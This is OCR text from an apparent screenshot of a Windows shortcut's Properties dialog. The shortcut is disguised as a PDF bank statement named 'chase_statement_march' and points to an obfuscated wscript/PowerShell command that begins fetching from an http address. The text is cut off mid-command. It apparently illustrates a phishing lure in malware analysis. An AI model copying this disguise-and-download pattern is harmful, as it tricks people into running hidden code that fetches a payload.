 chase_statement_march Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
PDF chase_statement_march
Target type: Application
Target location: v1.0
Target: $wscs = 'wscript '; $w2al9zb7lb86ccs0.$getf('http
Start in: %programdata%